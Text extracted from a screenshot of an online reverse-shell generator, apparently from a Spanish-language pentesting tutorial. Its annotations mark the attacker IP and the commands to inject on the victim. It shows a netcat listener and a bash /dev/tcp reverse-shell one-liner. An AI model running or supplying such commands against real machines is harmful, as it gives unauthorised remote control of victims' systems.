 https://www.revshells.com
aあ
Theme
Dark
Reverse Shell Generator
IP & Port
Listener
Advanced
IP
192.168.1.49
Port
443
+1
sudo nc -lvnp 443
Type
nc
root privileges required.
Copy
Reverse
Bind
MSFVenom
HoaxShell
IP: atacante y puerto a utilizar
OS
All
Name
Search...
Show Advanced
Bash -i
sh -i >& /dev/tcp/192.168.1.49/443 0>&1
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
Comandoa a inyectar en
la maquina victima